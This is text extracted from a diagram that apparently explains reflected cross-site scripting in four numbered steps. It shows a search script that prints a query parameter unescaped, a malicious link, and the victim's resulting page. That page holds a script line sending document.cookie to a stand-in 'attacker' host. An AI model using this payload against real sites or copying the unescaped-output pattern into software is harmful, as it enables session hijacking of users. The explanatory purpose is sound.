 Attacker
Attacker's Server
Website
Website's Response Script
print "<html>"
print "You searched for:"
print request.query['keyword']
print "</html>"
1
Check this out:
http://website/search?
keyword=<script>...</script>
4
GET http://attacker/?cookie=sensitive-data
iTechhacks.com
2
GET
http://website/search?
keyword=<script>...</script>
3
200 OK
Victim's Browser
Website's Response to Victim
<html>
You searched for:
<script>
window.location='http://attacker/?cookie='+document.cookie
</script>
</html>